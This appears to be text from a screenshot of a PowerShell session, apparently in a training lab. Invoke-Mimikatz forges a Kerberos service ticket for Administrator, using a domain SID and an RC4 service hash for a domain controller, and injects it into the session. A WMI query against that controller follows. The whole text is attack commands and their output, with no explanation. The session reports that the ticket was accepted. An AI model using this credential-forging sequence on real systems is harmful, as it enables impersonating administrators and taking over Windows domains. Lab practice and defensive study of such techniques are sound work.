 Administrator: Windows PowerShell
PS C:\ad> . .\Invoke-Mimikatz.ps1
PS C:\ad> Invoke-Mimikatz -Command '"kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-321995
2063-538504511 /target:dcorp-dc.dollarcorp.moneycorp.local /service:RPCSS /rc4:126289c16302fb23b71ec09f0d3d5391 /user:Ad
ministrator /ptt"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511
/target:dcorp-dc.dollarcorp.moneycorp.local /service:RPCSS /rc4:126289c16302fb23b71ec09f0d3d5391 /user:Administrator /p
tt
User : Administrator
Domain : dollarcorp.moneycorp.local (DOLLARCORP)
SID : S-1-5-21-1874506631-3219952063-538504511
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 126289c16302fb23b71ec09f0d3d5391 - rc4_hmac_nt
Service : RPCSS
Target : dcorp-dc.dollarcorp.moneycorp.local
Lifetime : 3/6/2022 5:08:17 AM ; 3/3/2032 5:08:17 AM ; 3/3/2032 5:08:17 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session
PS C:\ad> Get-WmiObject -Class win32_operatingsystem -ComputerName dcorp-dc.dollarcorp.moneycorp.local
SystemDirectory : C:\Windows\system32
Organization :
BuildNumber : 14393
RegisteredUser : Windows User
SerialNumber : 00377-80000-00000-AA805
Version : 10.0.14393
PS C:\ad> _